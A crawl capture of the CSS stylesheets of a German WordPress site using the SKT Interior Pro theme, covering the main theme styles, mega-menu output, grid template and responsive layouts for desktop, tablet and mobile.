

--- FILE ---
content_type: text/css
request_url: https://www.hoell-rothenburg.de/wp-content/uploads/maxmegamenu/style.css?ver=1a968f
body_size: 139
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1760798881 { content: 'Saturday 18th October 2025 14:48:01 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/style.css?ver=6.8.3
body_size: 3897
content:
/*
Theme Name: SKT Interior Pro
Theme URI: http://sktthemesdemo.net/interior/
Author: SKT Themes
Author URI: http://www.sktthemes.net
Description: SKT Interior is a Interior design theme and can be used for any type of Interior websites. It has multiple shortcodes like Pricing table, icons, buttons, contact form,columns, among others. It is a responsive WordPress theme and is a color changing theme whereby you can change colors to whatever suit you the best. Comes with a default slider and an easy to use theme options. Documentation of this theme is available as well.

Version: 1.0
License: GNU General Public License
License URI: license.txt
Text Domain: skt_interior_pro
Tags: black, orange, gray, red, white, light, brown, two-columns, left-sidebar, right-sidebar, one-column, responsive-layout, custom-background, custom-menu, featured-images, full-width-template, theme-options, threaded-comments

SKT Interior Wordpress Theme has been created by SKT Themes(sktthemes.net), 2014.
SKT Interior Wordpress Theme is released under the terms of GNU GPL
*/

*{margin: 0; padding: 0; outline:0;}
body{margin:0; padding:0; font-family:Arial, Helvetica, sans-serif;  font-size:18px; line-height:2; color:#a5a4a4; }
img{border:0; padding:0; margin:0; max-width:100%; height:auto; }
a{text-decoration:none; color:#42392f;}
a:hover{text-decoration:none; color:#000000;}
blockquote p{padding:0; margin:0; }
blockquote{color:#777; font-style:italic; line-height:1.5; padding:20px 15px; margin:15px 0 20px; background:#f6f6f6; position:relative;}
p{line-height:1.5; margin:5px 0 20px; text-align:justify;}
h1, h2, h3, h4, h5, h6 { line-height:1.5; -ms-word-wrap: break-word; word-wrap: break-word; font-weight:400; margin-bottom:10px;}
h1{ line-height:34px; }
h2{font-size:24px; line-height:26px; margin:15px 0;}
h3{font-size:20px; line-height:24px; }
h4{font-size:20px; line-height:24px; }
h5{font-size:16px; line-height:20px;}
h6{font-size:14px; color:#868686;}
h1.welcome-title{ margin-top:-20px;}
h1.welcome-title span{ color: #99612b; display: block; font-size: 22px;  font-weight: 300; line-height: 30px;}

h1{ padding-bottom:8px; margin-bottom:15px;}
/*.entry-title{background:url(images/pagetitle_bg.jpg) repeat-x left bottom; text-transform:uppercase; margin-bottom:25px; padding-bottom:25px;}*/
.entry-title{text-transform:uppercase; margin-bottom:25px; padding-bottom:25px; padding-top:25px;}
.entry-title span{color:#ffae00;}
.line-none{ background:none !important; padding-bottom:0 !important;}
.clear{clear:both;}
.right{float:right;}
.left{float:left;}
.text-center{text-align:center;}
.text-left{text-align:left;}
.text-right{text-align:right;}
.text-justify{text-align:justify;}
.alignleft{float:left; margin:5px 20px 8px 0;}
.alignright{float:right; margin:5px 0 8px 20px;}
.aligncenter{margin:5px auto; text-align:center;}
.alignnone{float:none; display:block;}
 hr{background:url(images/hr_double.png) repeat-x center top; border:none; height:8px; padding:10px 0; clear:both;}
.wrapper_main{ width:1020px; margin:0px auto 0; box-shadow:0 0 22px rgba(0,0,0,0.75); -moz-box-shadow:0 0 22px rgba(0,0,0,0.75); -webkit-box-shadow:0 0 22px rgba(0,0,0,0.75);}
.container{width:990px; margin:0 auto;}
.header{padding:0; z-index:101; position:relative; }
.fixed_header{position:fixed; top:0; }
.mobile_nav a{background:url(images/mobile_nav_right.png) no-repeat right center #d2b48b; border:1px #c6c6c6 solid; margin-top:10px; padding:12px 20px; display:none; color:#fff;}
.mobile_nav a:hover{ color:#f4e7e7;}
#logo{padding:20px 0 0 0; float:left;}
#logo h1{ text-transform:uppercase;}
.header_right{float:right;}
.header_right .search_form{padding:8px 0 2px; float:right;}

#header_menu{ min-height:128px; top:0; position:absolute; z-index:999; width:100%}
.menu_fix{ width:1100px; margin:0 auto;}
.menu_left{width:395px; float:left; }
.header_center{float:left; width:200px;}
.menu_right{ float:right; width:auto; }
nav ul li a{ font-variant:small-caps; font-weight:400;}



.search-form{border:1px #e3e4e5 solid; width:240px; background:#fff; border-radius:6px; -moz-border-radius:6px; -webkit-border-radius:6px;}
.search-form label span{display:none;}
.search-form .search-field{border-radius:6px; -moz-border-radius:6px; -webkit-border-radius:6px;}
.search-form .search-field{border:none; background:#ffffff; padding:8px; width:150px; color:#777;}
.search-form .search-submit{float:right; background:url(images/search-icon.png) no-repeat center center #42392f; font-size:0; display:inline-block; height:34px; margin:-1px; width:70px; border:none; cursor:pointer; border-radius:0 5px 5px 0; -moz-border-radius:0 5px 5px 0; -webkit-border-radius:0 5px 5px 0;}
.search-form .search-submit:hover{background-color:#000000;}
.col_one_half, .col_one_third, .col_one_fourth, .col_one_fifth{float:left;}
.col_one_half{width:48%; margin-right:4%;}
.col_one_third{width:31%; margin-right:3%;}
.col_one_fourth{width:22%; margin-right:3%;}
.col_one_fifth{width:18%; margin-right:2%;}
#footer{ color:#eeeeee; padding:30px 0 30px; text-align: center;}
#footer .container{ opacity:1.0;}
#footer .container p{ text-align:center; margin:0 0 5px 0;}
#footer h1, #footer h2, #footer h3, #footer h4, #footer h5, #footer h6{ font-size:20px; margin:0 0 15px 0;}
#footer hr{background:url(images/hr_footer.png) repeat-x center center; border:none; padding:15px 0 0; clear:both;}
#footer aside.widget{float:left; border-right:1px #424242 solid; min-height:190px; width:20%; padding-right:3%; margin-right:3%; }
#footer aside.widget.first{ width:25%;}
#footer aside.widget.second{ width:15%;}
#footer aside.widget.third{ width:15%;}
#footer aside.widget.last{width:25%; padding-right:0; margin-right:0; border:none;}
#footer aside.widget .fp_date{color:#a5a4a4; font-size:11px;}
#footer .search-form{margin-top:15px;}
#footer aside.widget ul{ list-style:none;}
#footer aside.widget ul li{ list-style:none;}
#footer aside.widget ul li a{ line-height:24px;}
#copyright{background:#42392f; color:#fff; padding:15px 0; font-size:12px;}
#copyright a{padding:0 3px;}
.welcome_text{padding:20px 0 0;}
.welcome_text img{vertical-align:top;}
.about_text{ padding:0;}
.readmore{ color:#000; background:transparent; border:2px #7d7d7d solid; padding:5px 10px; margin:10px 0; display:inline-block;}
.readmore:hover{color:#42392f;}

.sticky{background:#f6f6f6;}
.tag-sticky-2{background:#f6f6f6; padding:10px;}
.features_more ul{margin-left:40px;}
.buy_theme{background:#42392f; color:#fff; padding:12px 0;}
.buy_theme h2{padding:12px 0; background:url(images/h1_buy_bg.png) repeat-x center center; text-align:center; margin:0;}
.buy_theme h2 span{background:#42392f; padding:0 25px;}
.buy_theme h2 a{background:#42392f; border:1px #ffffff solid; padding:10px 15px;}
.buy_theme h2 a:hover{background:#000;}
.testimonials{padding:30px 0;}
.testimonials h5{text-align:center; color:#777;}
blockquote .bubble{background:url(images/bq_bubble.png) no-repeat left top; height:13px; width:20px; position:absolute; display:block; bottom:-12px; left:15px;}
.tm_client{font-size:12px; font-weight:normal; color:#777; margin-bottom:10px;}
.tm_client strong{font-size:14px; color:#42392f;}
.lead_text{width:75%; margin-left:auto; margin-right:auto; }
.content-area{padding:30px 0;}	
.pagination{padding:15px 0 5px; display:table;}
.pagination ul{list-style:none;}
.pagination ul li{list-style:none; background-image:none; padding:0; margin-right:5px; display:inline; float:left; margin-top:5px;}
.pagination ul li a, .pagination ul li span{display:inline-block; padding:5px 10px; color:#fff; background-color:#333;}
.pagination ul li span.current, .pagination ul li:hover a {background-color:#42392f;}
#sitefull{width:100%;}
#sidebar{margin-top:10px;}
#sidebar aside{margin-bottom:25px;}
#sitemain.nosidebar{margin-left:auto; margin-right:auto; float:none;}
.nav-previous{float:left;}
.nav-next{float:right;}
.postmeta{margin-bottom:15px;}
.post-navigation{padding-bottom:15px;}
.image-navigation .nav-next, .image-navigation .nav-previous{padding:15px 0;}
dd, dt{padding:5px 0; line-height:1.5;}
.wp-caption, .gallery-caption{max-width:100%; background:#f6f6f6; text-align:center; margin-bottom:10px;}
.wp-caption-text{text-align:center; color:#333; padding-bottom:10px; display:block; margin-bottom:0;}
.post-password-form input[type=password]{border:1px #ccc solid; padding:2px;}
.hdr_buy_link a{background:#42392f; padding:7px 10px; color:#fff; display:inline-block; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; -o-border-radius:5px; -ms-border-radius:5px;}
.hdr_buy_link a:hover{background-color:#000; color:#fff;}


#subscription-toggle a.subscription-toggle{padding:5px 10px; display:inline-block; color:#42392f; margin-top:4px;}
textarea.wp-editor-area{border:1px #ccc solid;}
article.type-post{margin-bottom:10px;}

.team_links{text-align:center; padding:10px 0; border-top:1px #fff solid;}
.member_info{background:#f6f6f6; text-align:center; margin-top:10px;}
.member_dtl{padding:15px;}
.contact-form{}
.cf_text, .cf_textarea{ background:url(images/sidebar_box_bg.png) repeat left top; width:288px; padding:5px; border:1px solid #4c462f; color:#fff;}
.cf_textarea{ height:80px;}
.cf_captcha{background:url(images/sidebar_box_bg.png) repeat left top; width:168px; padding:5px; border:1px solid #4c462f; color:#fff;}
.cf_button{padding:5px 15px; background:#42392f; border:none; color:#fff; cursor:pointer;}
.cf_button:hover{background:#373838;}
.leftpart{ float:left; width:50%;}
.rightpart{ float:right; width:45%;}
.error_msg{color:#e00; padding-left:10px; vertical-align:top;}
.success_msg{color:#070; padding:5px 0 15px;}
.pricing_table{font-size:15px;}
.price_col{transition: left 0.5s;}
.price_col{float:left; text-align:center; background:#2c3e50; color:#fff; margin-top:10px; z-index:0;}
.pricing_table .th{font-size:24px; font-weight:bold; color:#fff; padding:10px 0;}
.pricing_table .highlight{background:#e74c3c; box-shadow:0 0 10px rgba(0,0,0,0.75); z-index:1; margin-top:0; z-index:1; position:relative;}
.pricing_table .highlight .th{padding-top:20px;}
.pricing_table .highlight .tf{padding-bottom:30px;}
.pricing_table .td, .pricing_table .tf{padding:20px 0; border-top:1px #888 solid;}
.pricing_table .tf a{background:#42392f; color:#fff; border:1px #ccc dashed; padding:8px 12px; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; -o-border-radius:5px;}
.pricing_table .tf a:hover{background-color:#2c3e50;}
.pricing_table .highlight .tf a{background-color:#2c3e50;}
.pricing_table .highlight .tf a:hover{background-color:#99612b;}
.webicon{font-size:22px; padding:15px 0;}

/* =Editable Css
-------------------------------------------------------------- */
section#home_slider{ padding:0; position:relative; overflow:hidden; width:100%;  background:url(images/slider_bottom_shadow.png) repeat-x left bottom; /*padding-bottom:80px;*/}
.content-part{ width:630px; float:left;}
.sidebar-right{ width:295px; float:right;}
.widget-area{ margin-bottom:30px;}

.sidebar-right{ float:right; background:none; border:none;}
.sidebar-right ul{margin:0 0 25px 0; padding:0px; list-style:none;}
.sidebar-right ul li{ margin:0;  line-height:18px;}
.sidebar-right ul li a{ display:block; background:url(images/sidebar_li_icon.png) no-repeat left 14px; padding:10px 0 10px 30px; border-bottom:1px dashed #2e2a1b; color:#fef3de; }
.sidebar-right ul li:hover a, .sidebar-right ul li.current_page a{background:url(images/sidebar_li_icon_hover.png) no-repeat left 14px; }
.sidebar-right ul li:hover a, .sidebar-right ul li.current_page a{color:#ffae00;}
.sidebar-right ul li:last-child a{ border-bottom:none!important;}
.sidebar_title{padding:0!important;}
.sidebar_title span{color:#ffae00!important;}


/* =blog page Css
-------------------------------------------------------------- */
.blog-header{background:url(images/sidebar_box_bg.png) repeat left top; line-height:22px; padding:8px; margin-bottom:25px; border:1px solid #2E2A1B;}
.blog-header h3{float:left; margin:0 10px 0 0;}
.blog-header .postmeta{line-height:22px; color:#555e58!important; font-size:12px; margin:0; float:right; }
.post-thumb img{ max-width:100%; float:left; margin:5px 15px 10px 0; }
.entry-meta-blog{ border-top:1px dotted #2E2A1B; border-bottom:1px dotted #2E2A1B; line-height:22px; padding:8px 0; margin:15px 0;}
.entry-meta-blog .post-comment{float:left;}
.entry-meta-blog .post-categories{float:right;}
.post-tags{float:left;}
.post-date{float:left; font-size:14px; color:#b37b03; font-weight:600;}
.author{ float:left; color:#fff;}
.entry-date{float:right;}
.blog-post .entry-summary p{ display:inline; margin-top:10px;}
/*blog sidebar*/
h3.widget_title{background:url(images/sidebar_box_bg.png) repeat left top; line-height:21px; padding:14px; margin-bottom:15px; border:1px solid #2E2A1B; text-transform:uppercase;}



ol.comment-list{ list-style:none;}
#section_wrapper{ background:url(images/container_shadow.png) repeat-x left top;}
.home_services{padding:75px 0 50px;}
.cols-4{ background:#fadda9; width:199px; min-height:250px; float:left; margin:0 14px 0 0; border:1px solid #ffadda9; padding:5px 18px 0 18px; text-align:center; 
-webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; position:relative; }
.cols-4 img{ max-width:190px; max-height:190px;}
.cols-4 h4{margin:10px 0; text-transform:uppercase;}
.cols-4 h4 a{ color:#2e2e2e; text-decoration:none;}
.cols-4 h4 a:hover{ color:#de9300;}
.cols-4 p{color:#2e2e2e; margin:0; text-align:center;}
.cols-4 .read_more{background-color:#2f2a20; padding:8px 10px 6px 10px; color:#fff; display: inline-block; text-decoration:none; position:relative; bottom:-20px;}
.cols-4 .read_more:hover{background-color:#dc9300;}
.home_services .lastcols{ margin-right:0;}
.marginbottom-0{ margin-bottom:0 !important}
.social-icon{ /*background-color:#42392f; opacity:0.7; */background:url(images/sidebar_box_bg.png) repeat left top; border-top:1px solid #2e2a1b; padding:20px 10px; margin-bottom:15px; }
.social-icon img{ float:left; margin:0 0 0 6px;}
.front-posts { float: left;  margin: 0 29px 0 0;  width: 190px;}
.front-posts img {  background-color: #2e2a1b;  margin-bottom: 10px; height: 93px;  width: 177px; padding: 7px;}
.lastpost{ margin-right:0 !important}

#testimonials{background:url(images/sidebar_box_bg.png) repeat left top; border-top:1px solid #2e2a1b; padding:20px 10px; margin-bottom:15px;}
#testimonials{}
#testimonials li{ background:url(images/icon_quote.png) no-repeat left top; list-style:none; padding:20px 5px 5px 25px; border:0; text-align:center; font-style:italic; line-height:22px;}
#testimonials li cite{ display:block; color:#ffae00; font-style:italic; margin:10px 0 0 0; font-weight:bold;}

.footer-nav{}
.footer-nav ul{ margin:0 0 10px 0; padding:0;}
.footer-nav ul li{ margin:0; padding:0; list-style:none; display:inline-block;}
.footer-nav ul li a{ padding:0px 7px; display:block; height:12px; line-height:10px;}
.footer-nav ul li:hover a, .footer-nav ul li.current_page_item a{}

#breadcrumbs{  list-style:none;  margin:0 0 10px 0;  display:table; line-height:20px;} 
#breadcrumbs li{ float:left;  margin-right:5px;} 
#breadcrumbs .separator{ font-size:14px; color:#999; line-height:20px;}

--- FILE ---
content_type: text/css
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/css/computer.css
body_size: 602
content:
body{min-width:1000px;}
.no-margin-right{margin-right:0 !important;}
.layout_wide{ width:100% !important; margin-top:0 !important;}
.layout_wide .header{width:100%;}
.layout_box .header{width:1020px;}
body.admin-bar .fixed_header{top:32px;}
#sitemain{width:670px; float:left;}
#sitemain.right{float:right;}
#sidebar{width:200px; float:right;}
.hdr_buy_link{text-align:right; padding:5px 0;}

#container{padding:20px; width:670px; float:left;}
.title-404{font-size:32px; padding:30px 0 20px; font-style:italic; font-weight:bold; color:#fff; text-transform:none; text-align:center;}
.title-404 strong{font-size:77px; padding-right:20px;}
.text-404{color:#fff; font-size:24px; text-align:center; line-height:1.25; padding-bottom:40px;}
.pricing_table.pcol1 .price_col{width:99%;}
.pricing_table.pcol2 .price_col{width:49.5%;}
.pricing_table.pcol3 .price_col{width:33%;}
.pricing_table.pcol4 .price_col{width:24.75%;}
.pricing_table.pcol5 .price_col{width:19.75%;}
.header .container{ min-height:123px;}

/* =Menu
-------------------------------------------------------------- */
#nav{ padding-top:52px;}
nav{height:52px; line-height:52px; }
nav ul{list-style:none; color:#fff;}
nav ul li{float:left; display:inline-blok; position:relative;}
nav ul li a{display:block; padding:0px 10px; }
nav ul li:hover, nav ul li.current-menu-item, nav ul li.current_page_ancestor { }
nav ul li.current-menu-item a, nav ul li a:hover{color:#d2b48b;}

nav ul li ul{display:none; width:220px; z-index:99;}
nav ul li:hover ul{display:block; position: absolute; background:#e3a535; box-shadow:5px 5px 5px rgba(0,0,0,0.5); -moz-box-shadow:5px 5px 5px rgba(0,0,0,0.5); -webkit-box-shadow:5px 5px 5px rgba(0,0,0,0.5);}
nav ul li:hover ul li{}
nav ul li:hover ul li a{ line-height:40px; font-size:16px;}
nav ul li.current-menu-item ul li{position:relative; }
nav ul li.current-menu-item ul li, nav ul li.current-menu-item ul li a, nav ul li ul li, nav ul li ul li a{ display:block; float:none; border-right:none; }
nav ul li.current-menu-item ul li a{}
nav ul li ul li.current-menu-item, nav ul li ul li:hover{}
nav ul li ul li.current-menu-item a, nav ul li ul li a:hover{}

nav ul li:hover ul li ul, nav ul li:hover ul li:hover ul li ul{display:none;}
nav ul li:hover ul li:hover ul, nav ul li:hover ul li:hover ul li:hover ul{display:block; position:absolute; left:220px; top:0;}

--- FILE ---
content_type: text/css
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/mixit/template.css
body_size: 682
content:
/* ------ BOILERPLATE TEMPLATE ------ */
#Grid p{
	width: 500px;
	margin: 0 0 30px;
	text-align: left;
	line-height: 1.5;
}

.content-area .controls{
	display: inline-block; display:block;
	width: auto; float:right; color:#000000;
	margin: 0px 18px 8px 30px;
	vertical-align: top;
}

.content-area .controls li{
	margin-left: 10px; float:left; padding: 6px 14px 6px 14px; 
	background:none !important; background-color:#ccc !important;
	cursor: pointer;
	list-style: none;
}

.controls li.active {
	 color:#FFFFFF; background:#42392f !important;cursor: pointer;
}
.portfolio-arrow { display: none; }
hr{
	margin: 0 0 30px;
	height: 0;
	border: 0 none;
	border-top: 1px solid #eee;
}

#Grid{
	width: 100%;
	text-align: justify;
	font-size: 0.1px;
}

#Grid:after{
	content: '';
	display: inline-block;
	width: 100%;
}
#Grid .mix {
	display: none;
	opacity: 0; 
	vertical-align: top;
	margin: 0px 20px 28px 12px;
	padding: 4px 0px 0px 0px; 	
	color: #000; 
	overflow:hidden;
	font-size: 12px;
	text-align: center; cursor: pointer;
}

#Grid li{ 
	display:block;
	opacity: 1;
}

#Grid .mix .img-box {  
	display:block; 
	margin:0px; 
	padding:0px; 
}

#Grid .mix .img-box img { 
	display:block; 
	width:100%; 
	height:auto; 
}
.mix-hover-image, .mix-hover-video{
	display: none; 
	height: 160px;
    width: 298px;
}
.mix-hover-image { 
	background:url(images/magnifier.png) no-repeat center center; 
	background-color: rgba(255, 255, 255, 0.5); 
	opacity: 1; 
	position:absolute; 
}

.mix-hover-video { 
	background:url(images/play.png) no-repeat center center; 
	background-color: rgba(255, 255, 255, 0.5); 
	opacity: 1; 
	position:absolute;  
}

#Grid .mix-details { 
	display:block; 
	padding:10px 0px; 
	text-align:center; 
	border-top: none; 
	border-right: 1px solid #ccc; 
	border-left: 1px solid #ccc; 
	border-bottom: 1px solid #ccc; 
	background: #f0f0f0; 
	color:#000000;
}

#Grid .mix:hover { 	background:#3b3b3b; }
#Grid .mix:hover .mix-details { 
	background:#3b3b3b;  border-top: none; 
	border-right: 1px solid #3b3b3b; 
	border-left: 1px solid #3b3b3b; 
	border-bottom: 1px solid #3b3b3b; 
	color:#FFFFFF;  
}
 
#Grid .img-box:hover .blur-box{ display:block !important; }

#Grid .gap{
	display: inline-block;
	width: 200px;
} 

/*
.controls .active .portfolio-arrow, .controls .filter:hover .portfolio-arrow {
	display:block;
    background:transparent url(images/portfolio-arrow.png) left top no-repeat;
    height:15px;
    margin:0 auto -15px;
    padding: 0;
    width: 15px;
}*/

--- FILE ---
content_type: text/css
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/css/navigation.css?ver=3.9.1
body_size: 244
content:
nav{display:none; background:#6c6d6c;}
.header_right nav{padding:0; margin-top:-1px; margin-right:0; line-height:1.25;}
nav ul{list-style:none; color:#6c6d6c; }
nav ul li{float:none; display:block; position:relative; border-top:1px #888 solid;}
nav ul li ul li{ border-bottom:none !important;}
nav ul li a{display:block; padding:8px 10px; border-right:none !important; font-size:14px !important; font-weight:300;}
nav ul li a, nav ul li.current-menu-item ul li a{background-color:#6c6d6c; color:#fff;}
nav ul li.current-menu-item a, nav ul li a:hover, nav ul li.current-menu-item ul li a:hover{background-color:#d2b48b; color:#fff;}
nav ul li ul li a:before{content:"\00BB  ";}
nav ul li ul li ul li a:before{content:"  \00BB  ";}
nav ul li ul li a{padding-left:20px;}
nav ul li ul li ul li a{padding-left:30px;}
nav ul li ul li ul li ul li a{padding-left:40px;}

--- FILE ---
content_type: text/css
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/css/tablet.css
body_size: 760
content:
body{min-width:768px; max-width:999px;}
.layout_wide{ width:100% !important; margin-top:0 !important;}
.layout_wide .header{width:100%;}
.layout_box .header{width:768px;}
body.admin-bar .fixed_header{top:32px;}
#logo{ padding-top:10px; float:none; text-align:center;}
.wrapper_main{width:768px; box-shadow:none;}
.container{width:750px;}
.no-margin-right{margin-right:0px;}
#footer .search-form .search-field{width:120px;}
#footer .search-form{width:210px;}
.features_more ul{margin-left:0;}
.features .col_one_third{margin-left:40px;}
.mobile_nav, .header_right nav{/*width:300px;*/}
.header_right nav{height:239px; overflow-x:hidden; overflow-y:scroll;}
#sitemain{width:440px; float:left; }
#sitemain.right{ float:right;}
#sidebar{width:100%; float:none; display:block; }
.hdr_buy_link{text-align:right; padding:5px 0;}

#container{padding:20px;}
body.woocommerce #sidebar{padding:20px 4%; width:92%;}
.title-404{font-size:32px; padding:20px 0 10px; font-style:italic; font-weight:bold; color:#e1472f; text-transform:none; text-align:center;}
.title-404 strong{font-size:77px; padding-right:20px;}
.text-404{color:#e1472f; font-size:24px; text-align:center; line-height:1.25; padding-bottom:30px;}
.pricing_table.pcol1 .price_col{width:99%;}
.pricing_table.pcol2 .price_col{width:49.5%;}
.pricing_table.pcol3 .price_col{width:33%;}
.pricing_table.pcol4 .price_col{width:24.75%;}
.pricing_table.pcol5 .price_col{width:19.75%;}
.content-part{ width:440px !important;}
.nivo-caption{ bottom:0px !important; left:0 !important; padding:35px 10px !important;}
.nivo-caption h1{ font-size:24px !important; margin:0 !important; line-height:18px !important;}
.slide_info{ margin-bottom:0 !important;}
.nivo-caption p{ margin:0 !important; line-height:14px !important;}
.theme-default a.nivo-nextNav{ right:1% !important;}
.theme-default a.nivo-prevNav{ left:1% !important;}
.widget-area .cf_text, .widget-area .cf_textarea{ width:95% !important;}
.widget-area .cf_captcha{width:64% !important;}
.sidebar-right{ width:260px !important; }

#Grid .mix{  margin:0 0px 30px 50px !important; }

section#home_slider{ overflow:visible;}
.menu_fix{ width:auto;}
.menu_left{ width:auto; float:none;}
.menu_right{ width:auto; float:none;}
.header_center{ width:auto; float:none; background:url(../images/caption_bg.png) repeat left top;padding-bottom:10px; border-top:1px solid #888;}
.cols-4{ width:153px; padding:5px 10px 0; min-height:225px;}
.cols-4 img{ max-width:140px;}
.blog-header h3, .blog-header .postmeta{ float:none;}

--- FILE ---
content_type: text/css
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/css/mobile_hz.css
body_size: 980
content:
body{min-width:480px; max-width:767px;}
.layout_wide{ width:100% !important; margin-top:0 !important;}
.layout_wide .header{width:100%;}
.layout_box .header{width:480px;}
body.admin-bar .fixed_header{top:46px;}
.left, .right{float:none; display:block;}
#copyright{text-align:center;}
#copyright .right{padding-top:15px;}
.wrapper_main{width:480px; box-shadow:none;}
.container{width:460px;}
#logo{text-align:center; padding:10px 0 0 0;}
#logo img{max-height:80px;}
.phone_email{ float:none; padding:15px 65px 0;}
#logo, .header_right{float:none;}
.header_right .search_form{display:block; float:none;}
header .search-form{margin:0 auto;}
#footer .search-form{margin-left:0;}
#footer aside.widget{float:none; width:100% !important; border-right:none; padding-bottom:25px; padding-right:0; margin-right:0; min-height: inherit !important;}
.features .col_one_third{margin-left:auto; margin-right:auto; padding-bottom:10px; float:none;}
.col_one_half, .col_one_third, .col_two_third, .col_one_fourth, .col_three_fourth, .col_one_fifth{float:none; margin-right:0; width:100%;}
.features_more ul{margin-left:0;}
.lead_text{width:100%;}
.mobile_nav, .header_right nav{width:100%;}
.header_right nav{height:139px; overflow-x:hidden; overflow-y:scroll;}
#sitemain{width:100%; float:none; display:block; margin-bottom:30px;}
#sidebar{width:100%; float:none; display:block;}
.hdr_buy_link{text-align:center; padding:10px 0 5px;}

#container{padding:10px;}
body.woocommerce #sidebar{padding:20px 5%; width:90%;}
.title-404{font-size:28px; padding:10px 0 5px; font-style:italic; font-weight:bold; color:#e1472f; text-transform:none; text-align:center;}
.title-404 strong{font-size:55px; padding-right:10px;}
.text-404{color:#e1472f; font-size:21px; text-align:center; line-height:1.25; padding-bottom:30px;}
.one_half, .one_third, .two_third, .one_fourth, .three_fourth, .one_fifth, .four_fifth{float:none; display:block; width:100%; margin-right:0;}
.error_msg{display:block;}
.pricing_table.pcol1 .price_col{width:100%;}
.pricing_table.pcol2 .price_col{width:100%;}
.pricing_table.pcol3 .price_col{width:100%;}
.pricing_table.pcol4 .price_col{width:100%;}
.pricing_table.pcol5 .price_col{width:100%;}
.highlight{margin-top:10px !important;}
.front-left, .front-right{ float:none; width:90% !important}
.content-part{float:none; width:100% !important; padding:0 !important}
.widget-area .contact-form p{ margin-bottom:15px !important}
.widget-area .cf_text, .widget-area .cf_textarea{ width:95% !important;}
.widget-area .cf_captcha{width:77% !important;}
.socials .cols-4{ width:96% !important; float:none !important; margin:0 0 15px 0 !important;}
.sidebar-left{ width:auto !important; float:none !important;}
.sidebar-right{ width:auto !important; float:none !important;}
#Grid .mix{ width:298px !important; margin:0 auto 20px auto !important; display:block !important;}

section#home_slider{ overflow:visible;}
.menu_fix{ width:auto;}
.menu_left{ width:auto; float:none;}
.menu_right{ width:auto; float:none;}
/*.header_center{ width:auto; float:none; background-color:#42392f; padding-bottom:10px; border-top:1px solid #888;}*/ 
.header_center{ width:auto; float:none; background-color:#d2b48b; padding-bottom:10px; border-top:1px solid #888;}
.home_services{ padding:175px 0 0px;}
.slider-wrapper{ display:none;}
.footer-nav li{ display:block;}
.footer-nav li a{ border-right:none !important; padding:5px 0;}
.cols-4{ width: auto; float:none; margin:0 0 15px 0;}
.front-posts{ float:none; width:auto; margin:0 auto; text-align:center;}
.front-posts img{ width:auto; max-width:95%; height:auto;}
.front-posts p{ text-align:center;}
#footer{ padding:10px 0;}
.content-area .controls{ margin:0 0 10px 0 !important;}
.blog-header h3, .blog-header .postmeta{ float:none;}
.post-thumb img{ margin:0 0 10px 0;}

--- FILE ---
content_type: text/css
request_url: https://www.hoell-rothenburg.de/wp-content/themes/interior/css/mobile.css
body_size: 886
content:
body{min-width:320px; max-width:479px;}	
.layout_wide{ width:100% !important; margin-top:0 !important;}
.layout_wide .header{width:100%;}
.layout_box .header{width:320px;}
.left, .right{float:none; display:block;}
#copyright{text-align:center;}
#copyright .right{padding-top:15px;}
.wrapper_main{width:320px; box-shadow:none;}
.container{width:300px;}
#logo{text-align:center; padding:10px 0 0 0;}
#logo img{max-height:60px;}
#logo{float:none;}
.features .col_one_third{margin-left:auto; margin-right:auto; padding-bottom:10px; float:none;}
.col_one_half, .col_one_third, .col_two_third, .col_one_fourth, .col_three_fourth, .col_one_fifth{float:none; margin-right:0; width:100%;}
.features_more ul{margin-left:0;}
.lead_text{width:100%;}
nav{display:none;}
.mobile_nav, .header_right nav{width:100%;}
.header_right nav{height:139px; overflow-x:hidden; overflow-y:scroll;}
#sitemain{width:100%; float:none; display:block; margin-bottom:30px;}
#sidebar{width:100%; float:none; display:block; }
.hdr_buy_link{text-align:center; padding:10px 0 5px;}

#container{padding:10px;}
body.woocommerce #sidebar{padding:20px 6%; width:88%;}
.title-404{font-size:28px; padding:10px 0 5px; font-style:italic; font-weight:bold; color:#e1472f; text-transform:none; text-align:center;}
.title-404 strong{font-size:55px; padding-right:10px;}
.text-404{color:#e1472f; font-size:21px; text-align:center; line-height:1.25; padding-bottom:30px;}
.one_half, .one_third, .two_third, .one_fourth, .three_fourth, .one_fifth, .four_fifth{float:none; display:block; width:100%; margin-right:0;}
.error_msg{display:block;}
.pricing_table.pcol1 .price_col{width:100%;}
.pricing_table.pcol2 .price_col{width:100%;}
.pricing_table.pcol3 .price_col{width:100%;}
.pricing_table.pcol4 .price_col{width:100%;}
.pricing_table.pcol5 .price_col{width:100%;}
.highlight{margin-top:10px !important;}
.front-left, .front-right{ float:none; width:86% !important}
.content-part{float:none; width:100% !important; padding:0 !important}
.widget-area .contact-form p{ margin-bottom:15px !important}
.widget-area .cf_text, .widget-area .cf_textarea{ width:95% !important;}
.widget-area .cf_captcha{width:77% !important;}
.socials .cols-4{ width:96% !important; float:none !important; margin:0 0 15px 0 !important;}
.sidebar-left{ width:auto !important; float:none !important;}
.sidebar-right{ width:auto !important; float:none !important;}
#Grid .mix{ margin:0 0 28px 0 !important; }

section#home_slider{ overflow:visible;}
.menu_fix{ width:auto;}
.menu_left{ width:auto; float:none;}
.menu_right{ width:auto; float:none;}
/*.header_center{ width:auto; float:none; background-color:#42392f; padding-bottom:10px; border-top:1px solid #888;}*/ 
.header_center{ width:auto; float:none; background-color:#d2b48b; padding-bottom:10px; border-top:1px solid #888;}
.home_services{ padding:150px 0 0px;}
.slider-wrapper{ display:none;}
.footer-nav li{ display:block;}
.footer-nav li a{ border-right:none !important; padding:5px 0;}
.cols-4{ width: auto; float:none; margin:0 0 15px 0;}
.front-posts{ float:none; width:auto; margin:0 auto; text-align:center;}
.front-posts img{ width:auto; max-width:95%; height:auto;}
.front-posts p{ text-align:center;}
#footer{ padding:10px 0;}

